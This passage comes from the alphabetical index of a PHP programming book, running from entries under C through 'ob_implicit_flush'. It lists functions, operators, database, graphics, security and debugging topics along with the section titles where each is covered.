community server, MySQLi Object Interface compact function, Converting Between Arrays and Variables, compact comparison operators, Strings, Comparison Operators-Comparison Operators, **Comparing Strings** concatenate-equals operator (.=), Assignment with operation conditional (ternary) operator (?:), Miscellaneous Operators, if conditional expressions, in regular expressions, Conditional Expressions conditional statements, Flow-Control Statements-switch configuration (see php.ini file) connect function, Resources connection aborted function, connection aborted connection status function, connection status const keyword, Declaring Constants constant function, constant constants, Constants, Declaring Constants construct method, Constructors constructors, Constructors content-escaping rules, Escaping Output Data Content-Type header, HTTP Basics, Different Content Types, The Structure of a **Graphics Program** continue statement, while convert\_cyr\_string function, convert\_cyr\_string convert uudecode function, convert uudecode convert uuencode function, convert uuencode cookies, Cookies-Cookies, Combining Cookies and Sessions coordinates, for PDF file, Coordinates-Coordinates copy function, copy

copy-on-write, Garbage Collection cos function, cos cosh function, cosh count function, Getting the Size of an Array, count count chars function, count chars crc32 function, crc32 CREATE command, SQL, SQLite create function function, Callbacks, create function cross-site scripting (XSS), Cross-Site Scripting crypt function, crypt curl extension, Retrieving Resources-Deleting Resources curly braces {...} enclosing code blocks, Statements and Semicolons enclosing multidimensional arrays, Multidimensional Arrays enclosing variables to be interpolated, Variable Interpolation curl setopt function, Deleting Resources current function, The Iterator Functions, current current method, Implementing the Iterator Interface cut (once-only subpattern), in regular expressions, Cut

#### D

Data Definition Language (see DDL)

data filtering (see filtering input)

Data Manipulation Language (see DML)

data types, <u>Data Types-NULL</u>, <u>Implicit Casting</u>, <u>Type Hinting</u>, <u>Using Arrays to</u> <u>Implement Data Types</u>

databases, Databases-Inserting More Complex Data

accessing, Using PHP to Access a Database

as alternative to files, Don't use files

connecting to, Making a connection

debugging statements, Debugging statements

file manipulation as alternative to, <u>Direct File-Level Manipulation-Direct File</u>-Level Manipulation

interacting with, Interacting with the database

MariaDB, MySQLi Object Interface

MongoDB, MongoDB-Inserting More Complex Data

MySQLi interface, MySQLi Object Interface-Retrieving Data for Display

PDF files, adding data to, Tables and Data-Tables and Data

PDO library for, Databases, PHP Data Objects-Debugging statements

prepared statements for, Using PDO and prepared statements

protecting, Escaping Output Data-Escaping Output Data, SQL Injection

querying, Databases-Databases

RDBMS, Relational Databases and SQL-Debugging statements

as resources, Resources

retrieving data for display, Retrieving Data for Display

SQL commands for, <u>Relational Databases and SQL-Relational Databases and</u> <u>SQL</u>

SQLite, SQLite-SQLite

supported by PHP, <u>What Does PHP Do?</u>, <u>Databases</u>-<u>Databases</u>, <u>Databases</u> transactions for, Handling transactions

date function, Dates and Times, date

DateInterval class, Dates and Times

dates and times, Dates and Times-Dates and Times, Date and Time

DateTime class, Dates and Times-Dates and Times

DateTimeZone class, Dates and Times-Dates and Times date default timezone get function, date default timezone get date default timezone set function, date default timezone set date format function, Dates and Times date parse function, date parse date parse from format function, date parse from format date sunrise function, date sunrise date sunset function, date sunset date sun info function, date sun info DDE (Dynamic Data Exchange), Background DDL (Data Definition Language), Relational Databases and SQL debugDumpParams method, database, Debugging statements debugging, Debugging PHP-Additional Debugging Techniques development environment, The Development Environment-The Development Environment error handling, Error Handling-Output buffering in error handlers error logs, Error Logs IDEs, IDE Debugging-IDE Debugging manual debugging, Manual Debugging-Manual Debugging PDO statements, Debugging statements php.ini settings, php.ini Settings-php.ini Settings production environment, The Production Environment staging environment, The Staging Environment debug backtrace function, debug backtrace debug print backtrace function, debug print backtrace decbin function, Bitwise Operators, decbin dechex function, dechex

declare statement, declare decoct function, Bitwise Operators, decoct decomposing a string, Decomposing a String-sscanf() default keyword, switch default parameters, Default Parameters Defense in Depth principle, Cross-Site Scripting define function, Constants, Declaring Constants, define defined function, defined define syslog variables function, define syslog variables deflate add function, deflate add deflate init function, deflate init deg2rad function, deg2rad DELETE command, SQL, Relational Databases and SQL DELETE verb, REST, REST Clients, Deleting Resources delimiters, in regular expressions, Delimiters destruct method, Destructors destructors, Destructors die function, Calling a Function diff method, Dates and Times dir function, dir directives (see execution directives) directories, functions for, Directories dirname function, dirname disable functions option, php.ini file, PHP Code Issues disk free space function, disk free space disk total space function, disk total space

displayClasses function, Examining Classes

display\_errors option, php.ini file, php.ini Settings, php.ini Settings

divide-equals operator (/=), Assignment with operation

division operator (/), Arithmetic Operators

DML (Data Manipulation Language), Relational Databases and SQL

do/while statement, while

<!DOCTYPE...> tag, in XML document, Lightning Guide to XML

document type definition (see DTD)

dollar sign(\$)

preceding variable names, Variable names, Variables

in regular expressions, The Basics

dollar signs, double (\$\$), preceding variables containing variable names, <u>Variable</u> Variables

DOM parser, for XML, Parsing XML with the DOM

(double) operator, Casting Operators

double quotes ("…")

enclosing array keys, Identifying Elements of an Array

enclosing string literals, Strings, Double-Quoted Strings

HTML entity for, Entity-quoting only HTML syntax characters

DTD (document type definition), Lightning Guide to XML

Dynamic Data Exchange (DDE), Background

dynamic web content, What Does PHP Do?

Ε

each function, The Iterator Functions, each

echo construct, <u>A Walk Through PHP</u>, <u>echo</u>, <u>Optimizing Execution Time</u>, <u>Manual</u> Debugging, <u>echo</u>

EGPCS (environment, GET, POST, cookies, server), Variables, Account for EGPCS

### settings

else keyword, if

elseif statement, if

email, sending, Sending Mail

empty function, empty

encapsulation, Terminology, Accessing Properties and Methods

enclosing scope of anonymous function, Anonymous Functions

encoding directive, declare

encryption of data, Data Encryption Concerns

end function, The Iterator Functions, end

end-of-file handling, End-of-File Handling

end-of-line handling, End-of-Line Handling

endfor keyword, for

endwhile keyword, while

entities

\$\_ENV array, Variables

HTML, HTML-Extracting meta tags

XML, Entity Handlers-Unparsed entities

equal to operator (==), Strings, Comparison Operators, Exact Comparisons

equals sign (=), assignment operator, Assignment

equals sign, right angle bracket (=>), in array() construct, Storing Data in Arrays

equals signs, double (==), equal to operator, <u>Strings</u>, <u>Comparison Operators</u>, <u>Exact</u> <u>Comparisons</u>

equals signs, triple (===), identity operator, <u>Comparison Operators</u>, <u>Exact</u> Comparisons

equivalence classes, regular expressions, Character Classes

error handling, Error Handling-Output buffering in error handlers

defining error handlers, <u>Defining Error Handlers-Output buffering in error</u> handlers

exceptions, Exceptions

functions for, Errors and Logging

reporting errors, Error Reporting

suppression of errors, Error Suppression

triggering errors, Triggering Errors

try...catch statement, try...catch

error suppression operator (@), Miscellaneous Operators

error\_clear\_last function, error\_clear\_last

error\_get\_last function, error\_get\_last

error\_log function, Logging in error handlers-Logging in error handlers, error\_log

error\_log option, php.ini file, php.ini Settings, php.ini Settings

error\_reporting function, php.ini Settings, Error Reporting, Defining Error Handlers, error\_reporting

error\_reporting option, php.ini file, php.ini Settings, php.ini Settings-Error Reporting escape sequences for C-strings, C-String Encoding

for SQL, C-String Encoding

for strings, Single-Quoted Strings

escapeshellarg function, Shell Command Weaknesses, escapeshellarg

escapeshellcmd function, escapeshellcmd

escaping output data, Escaping Output Data-Escaping Output Data

Essential PHP Security (O'Reilly), Further Resources

eval function, Processing Instructions, PHP Code Issues-PHP Code Issues

exact string comparisons, Exact Comparisons-Exact Comparisons

exclamation point (!), logical negation operator, Logical Operators

exclamation point, double equals signs (!==), not identical operator, Comparison

### Operators

exclamation point, equals sign (!=), inequality operator, Comparison Operators

- exec function, Shell Command Weaknesses, exec
- execute method, database, Using PDO and prepared statements
- execution directives, declare
- execution operator (`...`), Miscellaneous Operators
- execution time, optimizing, Optimizing Execution Time
- exit statement, exit and return
- exp function, exp
- expiration of web documents, Expiration
- Expires header, Expiration
- explode function, Exploding and imploding, explode
- expm1 function, expm1
- exponentiation (\*\*), Arithmetic Operators
- expressions, Expressions and Operators
  - (see also regular expressions)
  - number of operands in, Number of Operands
  - operator precedence in, Operator Precedence
- extends keyword, Inheritance, Inheritance
- Extensible Markup Language (see XML)
- Extensible Stylesheet Language Transformations (see XSLT)
- extensions (libraries)
  - concealing, Conceal PHP libraries
  - creating, Code Libraries
  - platform-specific, Accessing Platform-Specific Extensions
- extension\_loaded function, extension\_loaded

external entities, XML, External entities

external links, PDF files, Images and Links

extract function, Converting Between Arrays and Variables, extract

# F

| fall-through, switch statement, switch                                                                  |  |
|----------------------------------------------------------------------------------------------------|--|
| false keyword, Booleans                                                                                 |  |
| (see also Booleans)                                                                                     |  |
| fclose function, Direct File-Level Manipulation                                                         |  |
| feof function, End-of-File Handling, feof                                                               |  |
| fflush function, fflush                                                                                 |  |
| fgetc function, fgetc                                                                                   |  |
| fgetcsv function, fgetcsv                                                                               |  |
| fgets function, fgets                                                                                   |  |
| fgetss function, fgetss                                                                                 |  |
| file function, Direct File-Level Manipulation, file                                                     |  |
| file uploads, <u>File Uploads-File Uploads</u> , <u>File Upload Traps-Account for EGPCS</u><br>settings |  |
| fileatime function, fileatime                                                                           |  |
| filectime function, filectime                                                                           |  |
| filegroup function, filegroup                                                                           |  |
| fileinode function, fileinode                                                                           |  |
| filemtime function, filemtime                                                                           |  |
| filenames                                                                                               |  |
| pathname differences, handling, Handling Paths Across Platforms                                         |  |
| security vulnerability, Filename Vulnerabilities-Check for relative paths                               |  |
|                                                                                                    |  |

fileperms function, fileperms

files

database as alternative to, Don't use files

as alternative to database, <u>Direct File-Level Manipulation-Direct File-Level</u> Manipulation

end-of-file handling, End-of-File Handling

functions for, Direct File-Level Manipulation, Filesystem-Filesystem

including, Including Code-Including Code

permissions for, Get permissions right the first time

session files, protecting, Protect session files

filesize function, Direct File-Level Manipulation, Caching the Dynamically Generated Buttons, filesize

filetype function, filetype

file\_exists function, Direct File-Level Manipulation, file\_exists

file\_get\_contents function, Direct File-Level Manipulation, file\_get\_contents

file\_put\_contents function, file\_put\_contents

fillTemplate function, Templating Systems

filtering input, Safeguards-Filtering Input, Data Filtering

filter\_has\_var function, filter\_has\_var

filter\_id function, filter\_id

filter\_input function, filter\_input

filter\_input\_array function, filter\_input\_array

filter\_list function, filter\_list

filter\_var function, filter\_var

filter\_var\_array function, filter\_var\_array

final keyword, Declaring Methods

findone method, database, Retrieving Data

flags, in regular expressions, <u>Trailing Options</u>
(float) operator, <u>Casting Operators</u>
floating-point numbers, Floating-Point Numbers-Floating-Point Numbers

floatval function, floatval, flock

flock function, Direct File-Level Manipulation, Direct File-Level Manipulation

floor function, floor

flow-control statements, Flow-Control Statements-goto

flush function, Output Buffering, flush

fmod function, fmod

fnmatch function, fnmatch

font attributes, for PDF file, Text Attributes-Text Attributes

fonts for graphics, Fonts-Dynamically Generated Buttons

footer method, FPDF, Page Headers, Footers, and Class Extension, Images and Links

footers, in PDF files, <u>Page Headers</u>, Footers, and Class Extension-Page Headers, Footers, and Class Extension

fopen function, Direct File-Level Manipulation, Direct File-Level Manipulation, Filename Vulnerabilities, Get permissions right the first time, fopen

for statement, for-for, Using a for Loop

foreach statement, <u>Arrays</u>, <u>foreach</u>, <u>The foreach Construct</u>, <u>Implementing the Iterator</u> Interface-Implementing the Iterator Interface

form tag, method attribute, File Uploads

format method, Dates and Times, Dates and Times

format string, printf()-Type specifiers

forms, Processing Forms-Form Validation

creating, Forms

file uploads in, File Uploads-File Uploads

methods for, Methods

multivalued parameters for, Multivalued Parameters-Sticky Multivalued Parameters

parameters, Parameters-Parameters

self-processing, Self-Processing Pages-Self-Processing Pages

sticky forms, <u>Sticky Forms</u>, <u>Sticky Multivalued Parameters-Sticky Multivalued</u> Parameters

validating, Form Validation-Form Validation

forward\_static\_call function, forward\_static\_call

forward\_static\_call\_array function, forward\_static\_call\_array

fpassthru function, fpassthru

FPDF constructor, Coordinates

FPDF library, PDF Extensions, Page Headers, Footers, and Class Extension

fprintf function, fprintf

fputcsv function, fputcsv

Francia, Steve (author)

MongoDB and PHP (O'Reilly), MongoDB

fread function, Direct File-Level Manipulation, Direct File-Level Manipulation, fread fscanf function, fscanf

fseek function,  $\underline{fseek}$ 

fsockopen function, fsockopen

fstat function, fstat

ftell function, ftell

ftruncate function, ftruncate

functions, Functions-What's Next

anonymous, Anonymous Functions-Anonymous Functions

arrays, The Iterator Functions-The Iterator Functions, Arrays

callbacks, Callbacks

calling, Calling a Function-Calling a Function, Calling a Function for Each Array Element-Calling a Function for Each Array Element

case insensitivity of, Case Sensitivity

classes and objects, Classes and Objects

data filtering, Data Filtering

dates and times, Dates and Times-Dates and Times, Date and Time

defining, Defining a Function-Defining a Function

directories, Directories

errors and logging, Errors and Logging

file management, Direct File-Level Manipulation

filesystem, Filesystem-Filesystem

filtering an array with a regular expression, <u>Filtering an array with a regular</u> expression

HTML in, Defining a Function

iterator, The Iterator Functions-The Iterator Functions

lib, Zlib

mail, Mail

matching of, Matching-Matching

math, Math-Math

miscellaneous, Miscellaneous String Functions, Miscellaneous Functions

names of, Function names

nesting, Defining a Function

network, Network

output buffering, Output Buffering

parameters, <u>Functions</u>, <u>Defining a Function</u>, <u>Variable Scope</u>, <u>Function Parameters</u>-Type Hinting

PHP options, PHP Options/Info-PHP Options/Info

program execution, Program Execution quoting for regular expressions, Quoting for regular expressions in regular expressions, Functions-Filtering an array with a regular expression replacing, Replacing-Replacing return value of, Defining a Function, Return Values scope of parameters in, Function parameters scope of variables in, Variable Scope-Static Variables session handling, Session Handling splitting, Splitting streams, Streams strings, Miscellaneous String Functions, Strings-Strings tokenizer, PHP Language Tokenizer type hinting, Missing Parameters, Declaring Methods URLs, URLs variables containing name of, Variable Functions for variables, Variables function exists function, function exists func get arg function, func get arg func get args function, func\_get\_args func num args function, func num args fwrite function, Direct File-Level Manipulation, Direct File-Level Manipulation, fwrite

## G

garbage collection, <u>Garbage Collection-Garbage Collection</u> GATEWAY\_INTERFACE element, \$\_SERVER array, <u>Server Information</u> gc\_collect\_cycles function, <u>gc\_collect\_cycles</u>

gc disable function, gc disable gc enable function, gc enable gc enabled function, gc enabled GD extension, Graphics-Graphics, Graphics Genghis (for MongoDB), MongoDB get method, Declaring Properties GET method, HTTP, HTTP Basics, Methods GET verb, REST, REST Clients, Retrieving Resources getcwd function, getcwd getdate function, getdate getenv function, getenv gethostbyaddr function, gethostbyaddr gethostbyname function, gethostbyname gethostbynamel function, gethostbynamel gethostname function, gethostname getlastmod function, getlastmod getLocation method, Dates and Times getmxrr function, getmxrr getmygid function, getmygid getmyinode function, getmyinode getmypid function, getmypid getmyuid function, getmyuid getopt function, getopt getprotobyname function, getprotobyname getprotobynumber function, getprotobynumber getrandmax function, getrandmax

getrusage function, getrusage getservbyname function, getservbyname getservbyport function, getservbyport gettimeofday function, gettimeofday gettype function, gettype get browser function, get browser get called class function, get called class get cfg var function, get cfg var get class function, Examining an Object, get class get class methods function, Examining Classes, get class methods get class vars function, Examining Classes, Examining an Object, get\_class\_vars get current user function, get current user get declared classes function, Examining Classes, get declared classes get declared interfaces function, get declared interfaces get declared traits function, get declared traits get defined constants function, get defined constants get defined functions function, get defined functions get defined vars function, get defined vars get extension funcs function, get extension funcs get headers function, get headers get html translation table function, Entity-quoting only HTML syntax characters, get\_html\_translation table get included files function, Including Code, get included files get include path function, get include path get ini function, Dates and Times get loaded extensions function, get\_loaded\_extensions

get\_meta\_tags function, Extracting meta tags, get\_meta\_tags

get object vars function, Examining an Object, get object vars get parent class function, Examining an Object, get parent class get resource type function, get resource type glob function, glob global keyword, Global scope, Global Variables global scope, variable, Global scope global variables, Global Variables, Anonymous Functions gmdate function, gmdate gmmktime function, gmmktime gmstrftime function, gmstrftime goto statement, goto graphics, Graphics-Text Representation of an Image alpha channel, Basic Graphics Concepts, Using the Alpha Channel antialiasing for, Basic Graphics Concepts, TrueType Fonts basics, Basic Graphics Concepts for buttons, dynamic, Dynamically Generated Buttons-A Faster Cache color handling, Color Handling-Text Representation of an Image creating and drawing, Graphics-Graphics, Creating and Drawing Images-Basic **Drawing Functions** embedding in a page, Embedding an Image in a Page-Embedding an Image in a Page file formats for, Basic Graphics Concepts, Changing the Output Format-Testing for Supported Image Formats in PDF files, Images and Links-Images and Links reading existing graphics files, Reading an Existing File scaling, Scaling Images structure of a program, The Structure of a Graphics Program

text in, Images with Text-Dynamically Generated Buttons

text representation of, Text Representation of an Image

transparency of, Basic Graphics Concepts

true color indexes for, <u>Basic Graphics Concepts</u>, <u>True Color Indexes</u>-<u>True Color</u> Indexes

greater than operator (>), Comparison Operators, Exact Comparisons

greater than or equal to operator (>=), Comparison Operators, Exact Comparisons

greed, of regular expressions, Quantifiers and Greed

Gutmans, Andi (developer of PHP), The Evolution of PHP

# Н

handles, Resources

Harold, Elliotte Rusty (author)

XML in a Nutshell (O'Reilly), Lightning Guide to XML

hash function, hash

hash mark (#), preceding comments, Shell-style comments

hash\_algos function, hash\_algos

hash\_file function, hash\_file

header function, Setting Response Headers, Generating XML, header

header method, FPDF, Page Headers, Footers, and Class Extension

headers, HTTP

request headers, HTTP Basics, Server Information

response headers, HTTP Basics, Setting Response Headers-Authentication

headers, in PDF files, Page Headers, Footers, and Class Extension-Page Headers, Footers, and Class Extension

headers\_list function, headers\_list

headers\_sent function, headers\_sent

header\_remove function, header\_remove

hebrev function, hebrev

here documents (heredocs), Variable Interpolation, Here Documents-Here Documents

hex2bin function, hex2bin

hexadecimal numbers, Integers

hexdec function, hexdec

highlight\_file function, highlight\_file

highlight\_string function, highlight\_string

history of PHP, A Brief History of PHP-The Widespread Use of PHP

hrtime function, hrtime

HTML

converting special characters to entities in, HTML-Extracting meta tags

echoing PHP content in, Echoing Content Directly

embedding PHP code in, <u>A Walk Through PHP</u>, <u>Embedding PHP in Web Pages</u>-Echoing Content Directly

including in functions, Defining a Function

loading from another module, Including Code-Including Code

meta tags, finding in strings, Extracting meta tags

removing tags from strings, Removing HTML tags

HTML & XHTML: The Definitive Guide (O'Reilly), Assumptions This Book Makes

htmlentities function, <u>Entity-quoting all special characters</u>, <u>Escaping Output Data</u>, <u>htmlentities</u>

htmlspecialchars function, <u>Entity-quoting only HTML syntax characters</u>, <u>htmlspecialchars</u>

htmlspecialchars\_decode function, htmlspecialchars\_decode

html\_entity\_decode function, html\_entity\_decode

HTTP (HyperText Transfer Protocol)

authentication, Authentication

basics, HTTP Basics-HTTP Basics

cookies with, Cookies-Cookies, Combining Cookies and Sessions

maintaining state, Maintaining State-Combining Cookies and Sessions

methods, HTTP Basics, HTTP Basics, Methods

server information, <u>Server Information-Server Information</u>, <u>Embedding an Image</u> in a Page

server response headers, Setting Response Headers-Authentication

sessions with, Sessions-Combining Cookies and Sessions

status codes for, Responses

variables for, Variables

HTTP Pocket Reference (O'Reilly), HTTP Basics

#### HTTPS, SSL

http\_build\_query function, http\_build\_query

HTTP\_REFERER element, \$\_SERVER array, Server Information

HTTP\_USER\_AGENT element, \$\_SERVER array, Server Information

Hypertext Transfer Protocol (see HTTP)

hyphen (-), in regular expressions, Character Classes, Inline Options

hyphen, right angle bracket (->), accessing object members, <u>Objects</u>, <u>Accessing</u> Properties and Methods

hypot function, hypot

I

idate function, idate

IDE (Integrated Development Environment), IDE Debugging-IDE Debugging

idempotence, Methods

identifiers, Identifiers-Constants

identity operator (===), Comparison Operators, Exact Comparisons

if statement, if -if

if tag, The Evolution of PHP

ignore repeated errors option, php.ini file, php.ini Settings ignore user abort function, ignore user abort image method, FPDF, Images and Links, Images and Links imagearc function, Basic Drawing Functions imagecolorallocate function, The Structure of a Graphics Program, Color Handling imagecolorallocatealpha function, Color Handling, True Color Indexes imagecolorat function, Identifying Colors, Text Representation of an Image imagecolorresolvealpha function, True Color Indexes imagecolorsforindex function, Identifying Colors imagecopyresampled function, Scaling Images imagecopyresized function, Scaling Images imagecreate function, The Structure of a Graphics Program, Color Handling imagecreatefrom peg function, Reading an Existing File imagecreatefrompng function, Reading an Existing File imagecreatetruecolor function, Color Handling imagedashedline function, Basic Drawing Functions imagefill function, Basic Drawing Functions imagefilledpolygon function, Basic Drawing Functions imagefilledrectangle function, The Structure of a Graphics Program, Basic Drawing Functions, Color Handling, Using the Alpha Channel imagefilltoborder function, Basic Drawing Functions imagegif function, The Structure of a Graphics Program imagejpg function, The Structure of a Graphics Program imageline function, Basic Drawing Functions imageloadfont function, Fonts

imagepng function, The Structure of a Graphics Program imagepolygon function, Basic Drawing Functions imagerectangle function, Basic Drawing Functions imagerotate function, Basic Drawing Functions images (see graphics) imagesetpixel function, Basic Drawing Functions imagestring function, Images with Text imagetruecolortopalette function, Color Handling imagettftext function, TrueType Fonts, TrueType Fonts imagetypes function, Testing for Supported Image Formats, Reading an Existing File imagewbmp function, The Structure of a Graphics Program implements keyword, Interfaces implicit casting, Implicit Casting implode function, Exploding and imploding, implode include function, Filename Vulnerabilities include keyword, Including Code-Including Code include once function, Code Libraries, Optimizing Memory Requirements include once keyword, Including Code indexed arrays, Indexed Versus Associative Arrays inequality operator (!= or <> ), Comparison Operators inet ntop function, inet ntop inet pton function, inet pton inheritance, Terminology, Inheritance ini get function, ini get ini get all function, ini get all ini restore function, ini restore

ini\_set function, Dates and Times, php.ini Settings, ini\_set inline options, regular expressions, Inline Options INSERT command, SQL, Relational Databases and SQL insert method, database, MongoDB installation, Installing PHP instance of operator, Miscellaneous Operators insteadof keyword, Traits (int) operator, Casting Operators intdiv function, intdiv (integer) operator, Casting Operators integers, Integers-Integers Integrated Development Environment (IDE), IDE Debugging-IDE Debugging interfaces, defining for classes, Interfaces interface exists function, interface exists internal links, PDF files, Images and Links interpolation of variables, Variable Interpolation introspection, for classes, Introspection-Sample Introspection Program intval function, intval in array function, Searching for Values, in array ip2long function, ip2long isset function, Garbage Collection, Checking Whether an Element Exists, isset is a function, is a is array function, Arrays, is array is bool function, Booleans, is bool is callable function, is callable is countable function, is countable

is\_dir function, is\_dir

- is\_executable function, is\_executable
- is\_file function, is\_file
- is\_finite function, is\_finite
- is\_float function, is\_float
- is\_infinite function, is\_infinite
- is\_int function, Integers, is\_int
- is\_integer function, Integers
- is\_iterable function, is\_iterable
- is\_link function, is\_link
- is\_nan function, is\_nan
- is\_null function, NULL, is\_null
- is\_numeric function, is\_numeric
- is\_object function, Objects, Examining an Object, is\_object
- is\_readable function, Direct File-Level Manipulation, is\_readable
- is\_resource function, Resources, is\_resource
- is\_scalar function, is\_scalar
- is\_string function, Strings, is\_string
- is\_subclass\_of function, is\_subclass\_of
- is\_uploaded\_file function, Account for EGPCS settings, is\_uploaded\_file
- is\_writable function, Direct File-Level Manipulation, is\_writable
- iterator functions, The Iterator Functions-The Iterator Functions

Iterator interface, Implementing the Iterator Interface-Implementing the Iterator Interface

J

JSON (JavaScript Object Notation), JSON-Options

JsonSerializable interface, Serializing PHP Objects-Options

JSON\_BIGINT\_AS\_STRING option, Options

json\_decode function, Using JSON, Options, json\_decode

json\_encode function, Using JSON, Serializing PHP Objects, json\_encode

JSON\_FORCE\_OBJECT option, Options

JSON\_INVALID\_UTF8\_IGNORE option, Options

JSON\_INVALID\_UTF8\_SUBSTITUTE option, Options

JSON\_NUMERIC\_CHECK option, Options

JSON\_OBJECT\_AS\_ARRAY option, Options

JSON\_PRETTY\_PRINT option, Options

JSON\_THROW\_ON\_ERROR option, Options

# Κ

Kennedy, Bill (author)

HTML & XHTML: The Definitive Guide (O'Reilly), Assumptions This Book Makes

key function, The Iterator Functions, key

key method, Implementing the Iterator Interface

keywords, Keywords-Keywords

Kline, Keven (author)

SQL in a Nutshell (O'Reilly), Relational Databases and SQL

krsort function, Sorting One Array at a Time, krsort

ksort function, Sorting One Array at a Time, ksort

# L

labels, goto statement, goto

Lane, David (author)

Web Database Applications with PHP and MySQL, 2nd Edition (O'Reilly), Databases

lcfirst function, lcfirst

lcg\_value function, lcg\_value

lchgrp function, lchgrp

lchown function, lchown

Learning XML (O'Reilly), Lightning Guide to XML

left angle bracket (<)

HTML entity for, Entity-quoting only HTML syntax characters

less than operator, Comparison Operators, Exact Comparisons

left angle bracket, equals sign (<=), less than or equal to operator, <u>Comparison</u> Operators, Exact Comparisons

left angle bracket, equals, right angle bracket (<=>), spaceship, aka "Darth Vader's TIE Fighter", Comparison Operators

left angle brackets, triple (<<<), preceding here documents, Here Documents

left shift operator (<<), Bitwise Operators

Lerdorf, Rasmus (developer of PHP), <u>A Brief History of PHP-The Widespread Use of</u> PHP

less than operator (<), Comparison Operators, Exact Comparisons

less than or equal to operator (<=), Comparison Operators, Exact Comparisons

Levenshtein algorithm, Approximate Equality

levenshtein function, Approximate Equality, levenshtein

lexical structure of PHP, Lexical Structure-Keywords

libraries (see extensions)

Libxslt library, Transforming XML with XSLT

line spaces, Whitespace and Line Breaks

link function, link

linkinfo function, linkinfo

list function, Extracting Multiple Values, list

literals

basics, Literals

floating-point numbers, Floating-Point Numbers-Floating-Point Numbers

integer, Integers

strings, Quoting String Constants-Here Documents

In method, FPDF, Coordinates, Coordinates

load balancing, Load balancing and redirection

local scope, variable, Local scope, Function parameters

localeconv function, localeconv

localhost environment, The Development Environment

localtime function, localtime

Location header, Redirections

log function,  $\underline{\log}$ 

log10 function, log10

log1p function, log1p

logical operators, Logical Operators

logical AND (&&, and), Logical Operators

logical negation (!), Logical Operators

logical OR (||, or), Logical Operators

logical XOR (xor), Logical Operators

long2ip function, long2ip

lookahead and lookbehind, regular expressions, Lookahead and Lookbehind-Lookahead and Lookbehind

loop statements, while-foreach

for statement, Using a for Loop

foreach statement, Arrays, The foreach Construct, Implementing the Iterator

Interface-Implementing the Iterator Interface

lstat function, lstat

ltrim function, Removing Whitespace, ltrim

## Μ

### mail

functions for, Sending Mail, Mail, mail

sending, Sending Mail

MariaDB, MySQLi Object Interface

match behavior, regular expressions, Match Behavior, Matching-Matching

math

arithmetic operators, <u>Arithmetic Operators</u> functions for, <u>Math-Math</u> max function, <u>max</u> MAX\_FILE\_SIZE parameter, <u>File Uploads</u> mb\_strlen function, <u>Filtering Input</u> md5 function, <u>md5</u> md5\_file function, <u>md5\_file</u> Means, W. Scott (author) XML in a Nutshell (O'Reilly), <u>Lightning Guide to XML</u> memory management, <u>Garbage Collection-Garbage Collection</u> memory requirements, optimizing, <u>Optimizing Memory Requirements</u> memory\_get\_peak\_usage function, <u>memory\_get\_peak\_usage</u> memory\_get\_usage function, <u>memory\_get\_usage</u>

meta tags, finding in strings, Extracting meta tags

Metaphone algorithm, Approximate Equality

metaphone function, Approximate Equality, metaphone

method attribute, form tag, File Uploads

methods

abstract, Abstract Methods-Abstract Methods

accessing, Objects, Accessing Properties and Methods-Accessing Properties and Methods

callbacks, Callbacks

constructors, Constructors

declaring or defining, Declaring Methods-Declaring Methods

defined, Terminology

destructors, Destructors

introspection of, Introspection

preventing from overriding, Declaring Methods

protected, Declaring Methods

public or private, Accessing Properties and Methods, Declaring Methods

static, Accessing Properties and Methods, Declaring Methods

methods, HTTP

GET method, HTTP Basics, Methods

POST method, HTTP Basics, Methods, Methods

method\_exists function, Examining an Object, method\_exists

microtime function, Profiling, microtime

min function, min

minimal matching, regular expression searching, Quantifiers and Greed

minus sign (-)

negation operator, Arithmetic Operators

subtraction operator, Arithmetic Operators

minus sign, equals sign (—=), minus-equals operator, Assignment with operation minus signs, double (--), auto-decrement operator, Auto-Increment and Auto-

#### **Decrement Operators**

minus-equals operator (-=), Assignment with operation

missing parameters, Missing Parameters

mkdir function, Direct File-Level Manipulation, Direct File-Level Manipulation, mkdir

mktime function, mktime

modulus operator (%), Arithmetic Operators

modulus-equals operator (%=), Assignment with operation

MongoDB and PHP (O'Reilly), MongoDB

MongoDB database, MongoDB-Inserting More Complex Data

move\_uploaded\_file function, <u>File Uploads</u>, <u>Account for EGPCS settings</u>, <u>move\_uploaded\_file</u>

mt\_getrandmax function, mt\_getrandmax

mt\_rand function, mt\_rand

mt\_srand function, mt\_srand

multidimensional arrays, Multidimensional Arrays

multiple arrays, sorting, Sorting Multiple Arrays at Once

multiplication operator (\*), Arithmetic Operators

multiply-equals operator (\*=), Assignment with operation

multivalued parameters, forms, Multivalued Parameters-Sticky Multivalued Parameters

multi\_query method, database, Retrieving Data for Display, SQLite

Musciano, Chuck (author)

HTML & XHTML: The Definitive Guide (O'Reilly), Assumptions This Book Makes

MySQL replication, MySQL replication

MySQLi object interface, MySQLi Object Interface-Retrieving Data for Display

mysqli\_real\_escape\_string function, Escaping Output Data

namespaces, in XML, Lightning Guide to XML natcasesort function, Natural-Order Sorting, natcasesort natsort function, Natural-Order Sorting, natsort natural-order sorting, arrays, Natural-Order Sorting negation operator (-), Arithmetic Operators negation operator, bitwise ( $\sim$ ), Bitwise Operators negation operator, logical (!), Logical Operators network functions, Network (see also HTTP) new keyword, Objects, Creating an Object next function, The Iterator Functions, next next method, Implementing the Iterator Interface nl2br function, nl2br nl langinfo function, nl langinfo noncapturing groups, regular expressions, Noncapturing Groups NoSQL databases (MongoDB), MongoDB-Inserting More Complex Data not identical operator (!==), Comparison Operators null coalescing operator (??), Comparison Operators NULL data type, NULL, Variables NULL keyword, NULL, Type Hinting null value type, JSON, Using JSON number value type, JSON, Using JSON numbers integers, Integers-Integers sorting strings containing, Natural-Order Sorting strings used as, Implicit Casting

number\_format function, number\_format

#### 0

Object Linking and Embedding (OLE), Background (object) operator, Casting Operators object value type, JSON, Using JSON object-oriented programming (see OOP) objects, Objects-Serialization basics, Objects classes (see classes) cloning, Accessing Properties and Methods creating, Creating an Object examining, Examining an Object functions for, Classes and Objects instantiating, Objects iterating over, Implementing the Iterator Interface-Implementing the Iterator Interface methods of (see methods) properties of (see properties) serializing, Serialization-Serialization terminology in PHP, Terminology testing whether value is, Objects ob clean function, Output Buffering, ob clean ob end clean function, Output Buffering, ob end clean ob end flush function, Output Buffering, ob end flush ob\_flush function, Output Buffering, ob\_flush ob get clean function, ob get clean

- ob\_get\_contents function, Output Buffering, ob\_get\_contents
- ob\_get\_flush function, ob\_get\_flush
- ob\_get\_length function, Output Buffering, ob\_get\_length
- ob\_get\_level function, ob\_get\_level
- ob\_get\_status function, ob\_get\_status
- ob\_gzhandler function, Output Compression, ob\_gzhandler
- ob\_implicit\_flush function, ob\_implicit\_flush
